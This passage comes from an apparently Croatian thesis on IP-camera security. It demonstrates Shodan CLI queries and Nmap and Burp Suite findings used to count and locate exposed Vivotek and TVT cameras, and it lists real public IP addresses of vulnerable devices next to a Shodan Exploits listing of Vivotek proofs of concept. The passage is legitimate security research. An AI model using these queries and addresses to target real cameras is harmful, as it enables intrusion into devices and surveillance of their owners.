|                                                                                                    | root@kali:~                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    | File Edit View Search Terminal Help                                                                                                    |  |  |
| Options:                                                                                             | -h, --help Show this message and exit.                                                                                                    |  |  |
| Commands:<br>alert<br>convert<br>count<br>data<br>domain<br>download<br>host<br>info<br>init<br>myip | Manage the network alerts for your account<br>Convert the given input data file into a different format.<br>Returns the number of results for a search<br>Bulk data access to Shodan<br>View all available information for a domain<br>Download search results and save them in a compressed JSON<br>honeyscore Check whether the IP is a honeypot or not.<br>View all available information for an IP address<br>Shows general information about your account<br>Initialize the Shodan command-line<br>Print your external IP address |  |  |
| org<br>parse<br>radar<br>scan<br>search<br>stats<br>stream<br>version<br>root@kali:~#                | Manage your organization's access to Shodan<br>Extract information out of compressed JSON files.<br>Real-Time Map of some results as Shodan finds them.<br>Scan an IP/ netblock using Shodan.<br>Search the Shodan database<br>Provide summary information about a search query<br>Stream data in real-time.<br>Print version of this tool.                                                                                                    |  |  |

<span id="page-84-1"></span>Slika 6-55 Shodan *help* opcija

Detaljnija specifikacija banera za pretraživanja dostupna je na Shodan-ovoj stranici za programere<sup>6</sup>.

### **6.3.2. Shodan analiza mrežnih kamera**

Na upit o broju indeksiranih IP kamera, Shodan izbacuje podatak da ih ima 4 663 372 vidljivo na [Slika 6-56](#page-85-0) .

| root@kali:~# shodan download ipcam-ipcam status  |                                                        |
|--------------------------------------------------|--------------------------------------------------------|
| Search query:                                    | status                                                 |
| Total number of results:                         | 4663372                                                |
| Query credits left:                              | 73                                                     |
| Output file:                                     | ipcam-ipcam.json.gz                                    |
|                                                  | $[$ ###################################+1 99% 00:00:00 |
| Saved 1000 results into file ipcam-ipcam.json.gz |                                                        |

Slika 6-56 Shodan - broj IP kamera

### <span id="page-85-0"></span>**6.3.2.1 Vivotek**

<span id="page-85-1"></span>1

Na upit u tražilicu za testirani model Vivotek IB8382-T dobili smo odgovor da ima samo jedan indeksirani model vidljiv na [Slika 6-57.](#page-85-1)



© 2013-2019, All Rights Reserved - Shodan®

Slika 6-57 Shodan-Vivotek IB8382-T

<sup>6</sup> [https://developer.shodan.io/api/banner-specification,](https://developer.shodan.io/api/banner-specification) 08.09.2019.

Daljnji korak bio je kroz razne oblike postavljanja upita doći do broja pronađenih Vivotek kamera prikazano na [Slika 6-58.](#page-86-0)

- *shodan count Vivotek*
- *shodan count VVTK*
- *shodan count Vivotek Network Camera*



Slika 6-58 Shodan odgovori na inačice Vivotek upita

<span id="page-86-0"></span>Koristeći ranije dobivene informacije od *Zenmap* port skenera vidljive na [Slika 6-59](#page-86-1)

```
Nmap scan report for 192.168.1.2 (192.168.1.2)
Host is up (0.00086s latency).
Not shown: 997 filtered ports<br>PORT STATE SERVICE VERSION
80/tcp
         open
               http
                         Boa HTTPd 0.94.14rc21
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
   Basic realm=streaming server
 http-methods:
    Supported Methods: GET HEAD POST
 - supported methods. GET HEAD POST<br>Thttp-server-header: Boa/0.94.14rc21
| http-title: 401 Unauthorized
                         Vivotek FD8134V webcam rtspd
554/tcp open rtsp
| rtsp-methods: ERROR: Script execution failed (use -d to debug)
8080/tcp open
                http
                         Boa HTTPd 0.94.14rc21
| http-auth:
 HTTP/1.1 401 Unauthorized\x0D
    Basic realm=streaming_server
  http-methods:
    Supported Methods: GET HEAD POST
 [http://server-header: Boa/0.94.14rc21I http-title: 401 Unauthorized
```
Slika 6-59 Zenmap Vivotek-info za Shodan analizu

<span id="page-86-1"></span>i *Burp Suite* alata za testiranje web aplikacija vidljivo iz [Slika 6-60](#page-87-0) i [Slika 6-61,](#page-87-1)



#### Slika 6-60 Burp Suite-Vivotek "cgi-bin" filter za Shodan analizu

<span id="page-87-0"></span>

Slika 6-61 Burp Suite-Vivotek "Boa/0.94." filter za Shodan analizu

<span id="page-87-1"></span>krenulo se u detaljnije ispitivanje. Filteri za korištenje u Shodan CLI su:

- *Cgi-bin/viewer/getparam.cgi* Vivotek WebAPI [94]
- Server: *Boa HTTPd 0.94. 14rc21* [95] zanimljiv Web server s pronađenom ranjivosti koji koristi Vivotek za mrežne kamere

Podatke o broju i statističkim pokazateljima gdje se pronalazi *Cgi-bin/viewer/getparam.cgi* vidljivo je sa [Slika 6-62.](#page-87-2)

|                                                         | root@kali:~ |  |
|---------------------------------------------------------|-------------|--|
| Edit View Search Terminal<br>File                       | Help        |  |
| root@kali:~# shodan count /Cgi-bin/viewer/getparam.cgi/ |             |  |
| 556                                                     |             |  |
| root@kali:~# shodan stats /Cgi-bin/viewer/getparam.cgi/ |             |  |
| Top 10 Results for Facet: country                       |             |  |
| MX                                                      | 160         |  |
| <b>US</b>                                               | 52          |  |
| VN                                                      | 42          |  |
| DE                                                      | 35          |  |
|                                                         | 32          |  |
| IT<br>TW<br>RO                                          | 16          |  |
|                                                         | 11          |  |
| cz                                                      | 11          |  |
| ZA                                                      | 10          |  |
| PL                                                      | 10          |  |
| Top 10 Results for Facet: org                           |             |  |
| Telmex                                                  | 154         |  |
| Vietnam Posts and Telecommunications (VNPT)             | 32          |  |
| Deutsche Telekom AG                                     | 15          |  |
| Telecom Italia                                          | 14          |  |
| Vivo                                                    | 12          |  |
| Telekom Romania                                         | 8           |  |
| OTEnet S.A.                                             | 8           |  |
| wind Tre                                                | 7           |  |

<span id="page-87-2"></span>Slika 6-62 Shodan "cgi-bin" odgovor

Na upit o broju, Shodan pokazuje da ima ukupno 397 *Boa HTTPd 0.94. 14rc21* web servera vidljivo na [Slika 6-63.](#page-88-0)

|                                                                                                    | root@kali:~       |
|----------------------------------------------------------------------------------------------------|-------------------|
| File Edit View Search Terminal Help                                                                          |                   |
| root@kali:~# shodan count Boa HTTPd 0.94.14rc21<br>397<br>root@kali:~# shodan download Boa HTTPd 0.94.14rc21 |                   |
| Search query:                                                                                                | HTTPd 0.94.14rc21 |
| Total number of results:                                                                                     | 397               |
| Query credits left:                                                                                          | 64                |
| Output file:<br>Saved 397 results into file Boa json.gz                                                      | Boa.json.gz       |

Slika 6-63 Shodan "Boa" odgovor

<span id="page-88-0"></span>Možemo napraviti poveznicu između broja Vivotek mrežnih kamera, Cgi-bin/viewera i Boa HTTPd 0.94.14rc21 web servera vidljivo na [Slika 6-64.](#page-88-1)



Slika 6-64 Shodan Vivotek poveznica

<span id="page-88-1"></span>Daljnjom analizom o portovima 80, 8080 i 554 koji su otvoreni na testiranoj Vivotek kameri nastoji se utvrditi koliko je takvih Vivotek kamera prisutno na Internetu.

[Slika 6-65](#page-88-2) prikazuje da ima 129 Vivotek kamera s otvorenim portovima 80, 8080 i 544.

<span id="page-88-2"></span>

Slika 6-65 Vivotek-otvoreni portovi 80,8080 i 544

Dio detaljnijeg prikaza zadanog upita *shodan search --fields ip\_str,port,org,hostnames vivotek port."80,8080,544"* prikazan je na [Slika 6-66.](#page-89-0)

|          |                                 |                    |                       |                                                           | root@kali:~ |                                   |                                  |  |  |
|----------|---------------------------------|--------------------|-----------------------|-----------------------------------------------------------|-------------|-----------------------------------|----------------------------------|--|--|
|          |                                 |                    | File Edit View Search | Terminal Help                                             |             |                                   |                                  |  |  |
|          | 50.252.211.229<br>tbusiness.net |                    | 80                    | Comcast Business                                          |             |                                   | 50-252-211-229-static.hfc.comcas |  |  |
|          |                                 | 220.75.176.182     | 80                    | Korea Telecom                                             |             |                                   |                                  |  |  |
|          | 79 212 146 233                  |                    | 80                    | Deutsche Telekom AG p4FD492E9.dip0.t-ipconnect.de         |             |                                   |                                  |  |  |
|          | 69.162.213.42                   |                    | 80                    | Alaska Communications Systems Group 69-162-213-42.st      |             |                                   |                                  |  |  |
|          |                                 | atic.acsalaska.net |                       |                                                           |             |                                   |                                  |  |  |
|          | 80.34.8.30<br>rima-tde.net      |                    | 8080                  | Telefonica de Espana Static IP 30. red-80-34-8. staticip. |             |                                   |                                  |  |  |
| fr       | 82.127.37.85                    |                    | 80                    | Orange laubervilliers-656-1-252-85.w82-127.abo.wanadoo.   |             |                                   |                                  |  |  |
| -tde.net | 83.57.100.167                   |                    | 8080                  | Telefonica de Espana 167. red-83-57-100. dynamicip. rima  |             |                                   |                                  |  |  |
|          | 41 38 225 235                   |                    | 80                    | TE Data host-41.38.225.235.tedata.net                     |             |                                   |                                  |  |  |
|          | 73.255.210.127                  |                    | 80                    | Comcast Cable c-73-255-210-127.hsd1.fl.comcast.net        |             |                                   |                                  |  |  |
|          | 93.57.5.233                     |                    | 80                    | Fastweb 93-57-5-233.ip162.fastwebnet.it                   |             |                                   |                                  |  |  |
|          | 58.152.99.187                   |                    | 8080                  | Netvigator n058152099187, netvigator.com                  |             |                                   |                                  |  |  |
|          |                                 | 187.75.200.189     | 8080                  | Vivo                                                      |             | 187-75-200-189.dsl.telesp.net.br  |                                  |  |  |
|          | 114 35 181 216                  |                    | 8080                  | HiNet                                                     |             | 114-35-181-216.HINET-IP.hinet.net |                                  |  |  |
|          | 133 43 35 130                   |                    | 80                    | Nihon University                                          |             |                                   |                                  |  |  |
|          | 77.102.218.92<br>irginm.net     |                    | 80                    | Virgin Media cpc128296-linl10-2-0-cust91.know.cable.v     |             |                                   |                                  |  |  |
|          | 189.236.206.1                   |                    | 8080                  | Telmex dsl-189-236-206-1-dyn.prod-infinitum.com.mx        |             |                                   |                                  |  |  |
| . .      | 141.7.70.59                     |                    | 80                    | Hochschule Heilbronn webcam2.gr.hs-heilbronn.de           |             |                                   |                                  |  |  |

Slika 6-66 Rezultati upita Vivotek otvorenih portova

<span id="page-89-0"></span>Shodan pruža pristup i izvorima podataka o ranjivostima i iskorištavanju na:

- Exploit Database [96]
- Metasploit [97]

1

• Common Vulnerabilities and Exposures (CVE) [98]

Putem Shodan Exploits stranice<sup>7</sup> pronašli smo i iskoristivosti za Vivotek kamere prikazane na [Slika 6-67.](#page-90-0)

<sup>7</sup> [https://exploits.shodan.io/welcome,](https://exploits.shodan.io/welcome) 11.09.2019.

| SHODAN<br><b>Exploits</b>   | vivotek                 | Q                                                                                                    |
|-----------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| TOTAL RESULTS<br>6          |                         | Vivotek IP Cameras - Remote Stack Overflow (PoC)<br>bashis<br>remote                                                                 |
| <b>PLATFORM</b><br>hardware | 3                       | $\ldots$ [STX]<br>Subject: Vivotek 1P Cameras - Remote Stack Overflow                                                                |
| windows                     | $\overline{2}$          | Researcher: bashis kncw noomail ou> (September-October 2017)<br>PoC: https://github.com/mcw0/PoC                                     |
| multiple                    | $\blacktriangleleft$    | Release date: November 13, 2017<br>Full Disclosure: 43 days                                                                          |
| <b>TYPE</b><br>webapps      | 3                       | Attack Vector: Remote<br>Authentication: Anonymous (no credentials needed                                                            |
| remote                      | 3                       | Vivotek IP Cameras - Remote Stack Overflow (PoC)<br>bashis                                                                           |
| <b>AUTHOR</b><br>rgod       | .<br>$\overline{2}$     | remote                                                                                                    |
| <b>Core Security</b>        | $\overline{\mathbf{z}}$ | $\ldots$ [STX]<br>Subject: Vivotek IP Cameras - Remote Stack Overflow                                                                |
| bashis                      | 1                       | Researcher: bashis oncw noemail eux (September-October 2017)<br>PoC: https://github.com/mcw0/PoC                                     |
| GothicX                     | $\overline{1}$          | Release date: November 13, 2017<br>Full Disclosure: 43 days                                                                          |
|                             |                         | Attack Vector; Remote<br>Authentication: Anonymous (no credentials needed                                                            |
|                             |                         | <b>Vivotek Cameras - Sensitive Information Disclosure</b><br>GotticX                                                                 |
|                             |                         | webapps                                                                                                    |
|                             |                         | Exploit Title: Vivotek Full Data Source CONFIG<br># Date: 09/07/12                                                                   |
|                             |                         | # Author: Alejandro Leon Morales [GothicX]<br># Author Mail: Gothicx[at]freaknetwork[dot]in<br># Author Web: www.undermx.blogspot.mx |
|                             |                         | # Spfware web: www.vivotek.com<br># Vulnerable version: all<br># Tosted on: Microsoft windows 7                                      |
|                             |                         | <b>Vivotek IP Cameras - Multiple Vulnerabilities</b>                                                                                 |
|                             |                         | Core Security<br>webapos                                                                                                    |

Slika 6-67 Shodan Exploits-Vivotek

### <span id="page-90-0"></span>**6.3.2.2 DVC (TVT)**

Sljedeće na redu u Shodan analizi bila je DVC kamera, no obzirom da je to brend u Hrvatskoj, za Shodan je bitan proizvođač tih kamera, tvrtka TVT [47]. Upit za pronalazak testirane kamere DVC DCN-BF3231 ne pronalazi nikakav rezultat vidljivo iz [Slika 6-68.](#page-90-1)

<span id="page-90-1"></span>

Slika 6-68 Shodan upit DVC-DCN

Upit za pronalazak TVT kamera bazira se na činjenici da brand TVT povezuje ime s RTSP [99] tj. Real Time Streaming Protokolom. [100] Na upit "shodan count tvt rtsp", Shodan pronalazi 123 863 rezultata vidljivo na [Slika 6-69.](#page-91-0)



Slika 6-69 TVT-RTSP

<span id="page-91-0"></span>[Slika 6-70](#page-91-1) prikazuje detaljnije podatke u kojim državama i organizacijama se koriste TVT kamere.

|                |  |                                    |  |  |        | root@kali:~ |  |  |  |
|----------------|--|------------------------------------|--|--|--------|-------------|--|--|--|
| File           |  | Edit View Search Terminal Help     |  |  |        |             |  |  |  |
|                |  | root@kali:~# shodan stats tvt rtsp |  |  |        |             |  |  |  |
|                |  | Top 10 Results for Facet: country  |  |  |        |             |  |  |  |
| TW             |  |                                    |  |  | 26,803 |             |  |  |  |
| <b>US</b>      |  |                                    |  |  | 20,315 |             |  |  |  |
| <b>BR</b>      |  |                                    |  |  | 15,463 |             |  |  |  |
| MY             |  |                                    |  |  | 8,075  |             |  |  |  |
| <b>MX</b>      |  |                                    |  |  | 7,869  |             |  |  |  |
| ΙL             |  |                                    |  |  | 5,316  |             |  |  |  |
| <b>KR</b>      |  |                                    |  |  | 4,457  |             |  |  |  |
| HU             |  |                                    |  |  | 3,512  |             |  |  |  |
| Ħ              |  |                                    |  |  | 2,833  |             |  |  |  |
| R <sub>0</sub> |  |                                    |  |  | 1,526  |             |  |  |  |
|                |  |                                    |  |  |        |             |  |  |  |
|                |  | Top 10 Results for Facet: org      |  |  |        |             |  |  |  |
| HiNet          |  |                                    |  |  | 21,509 |             |  |  |  |
| TM Net         |  |                                    |  |  | 7,211  |             |  |  |  |
| Telmex         |  |                                    |  |  | 6,935  |             |  |  |  |
| Vivo           |  |                                    |  |  | 5,600  |             |  |  |  |
| NET Virtua     |  |                                    |  |  | 4,161  |             |  |  |  |
| Spectrum       |  |                                    |  |  | 3,776  |             |  |  |  |
| Korea Telecom  |  |                                    |  |  | 3,489  |             |  |  |  |
| Comcast Cable  |  |                                    |  |  | 2,897  |             |  |  |  |
|                |  | Bezeq International                |  |  | 2,342  |             |  |  |  |
| Verizon Fios   |  |                                    |  |  | 1,044  |             |  |  |  |

<span id="page-91-1"></span>Slika 6-70 TVT RTSP statistika

Upitali smo Shodan koliko je TVT kamera u Hrvatskoj i u kojim organizacijama su zastupljene. Povratno su dobivena 406 rezultata s najviše uređaja u Hrvatskom telekomu d.d. prikazano na [Slika 6-71.](#page-92-0)



Slika 6-71 TVT-DVC u Hrvatskoj

<span id="page-92-0"></span>Pandan testiranoj DVC kameri, modelu DCN BF3231 je TVT kamera, model TD-9422E prikazan na [Slika 6-72.](#page-92-1)

<span id="page-92-1"></span>

Slika 6-72 TVT pandan DVC modelu

Shodan ne pronalazi TVT model TD-9422E vidljivo iz [Slika 6-73.](#page-93-0)



#### Slika 6-73 TVT TD-9422E bez rezultata

<span id="page-93-0"></span>Daljnjom analizom poslužili smo se Zenmap skenerom kako bi dobili više informacija. Osim da su otvoreni portovi 554 i 80, značajnije informacije ne nalazimo, vidljivo iz [Slika 6-74.](#page-93-1)

> Starting Nmap 7.80 ( https://nmap. Nmap scan report for 192.168.1.12 Host is up (0.0020s latency). Not shown: 98 filtered ports PORT **STATE SERVICE VERSION** 80/tcp open tcpwrapped 554/tcp open rtsp

> > Slika 6-74 Zenmap DVC 192.168.1.12

<span id="page-93-1"></span>Više informacija dobili smo analizom Burp Suite alatom vidljivo iz [Slika 6-75](#page-93-2) i [Slika 6-76.](#page-94-0)

